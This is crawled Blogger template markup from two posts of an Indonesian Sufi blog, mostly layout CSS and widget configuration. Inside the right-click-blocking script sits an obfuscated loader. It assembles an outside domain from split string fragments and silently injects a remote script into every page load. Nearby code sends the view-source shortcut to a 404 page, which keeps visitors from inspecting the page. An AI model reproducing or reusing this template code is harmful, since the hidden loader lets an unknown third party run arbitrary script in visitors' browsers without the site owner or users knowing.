var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5YozYm0FoPT2K7t6cYFRC2IiRkGA:1764672264763';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2013/05/alat-makrifat.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2013/05/alat-makrifat.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2013/05/alat-makrifat.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/6781000785822823670/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/9121a32015d12622', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '6781000785822823670', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0/s72-c/tools.of.tawheed.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0/s640/tools.of.tawheed.jpg', 'pageName': 'Alat Makrifat', 'pageTitle': 'Pusaka Madinah: Alat Makrifat', 'metaDescription': 'Perlu diketahui alat-alat untuk berhubungan dengan Tuhan.\n\n\x22Wa khaliqu adama \x27ala surati Muhammad.\x22\nDan Ku-jadikan Adam itu atas rupa Muhammad.\nJadi jasad kita ini atau tubuh kita ini adalah alat yg zahir atau alat syariah.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Alat Makrifat', 'description': 'Perlu diketahui alat-alat untuk berhubungan dengan Tuhan.\n\n\x22Wa khaliqu adama \x27ala surati Muhammad.\x22\nDan Ku-jadikan Adam itu atas rupa Muhammad.\nJadi jasad kita ini atau tubuh kita ini adalah alat yg zahir atau alat syariah.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0/s640/tools.of.tawheed.jpg', 'url': 'https://www.pusakamadinah.org/2013/05/alat-makrifat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6781000785822823670}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4025936534-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDRZiZiOB7eIXG1TEYYDtqGSM2ERYGo3a-fOMDIzLKEtMaxFSbrjZgG8VhmHWnpwx91HFYFg1nsYQwzSDrulqI93S80RA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html
body_size: 61466
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4tNo9Aavz5Bsq6UqbqXVbs-9fxERDhk6iBM3sORv9WSaVt8T0Xkjjavaw_lvSmko2FnvMtmLNO7nMesW3StqNO1156OlapXJ7ri-X0hYdijdIDR_Bxeer756TH1eP6lQfOtbnGtxfSR8/s72-c/Buduhun.Ha.Nur.Muhammad--Manusia.Kamil.Mukamil.jpg' rel='image_src'/>
<meta content='Kita melihat. Kalau kita dahulukan mata yang melihat, atau kita dahulukan merasa mata yang melihat, seperti ini dari luar ke dalam. Cobalah dari dalam dulu. Dari Allah [minallahi]; dengan Allah [billahi].' name='description'/>
<title>Tauhid Zauqiyah: Dari Dalam ke Luar ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
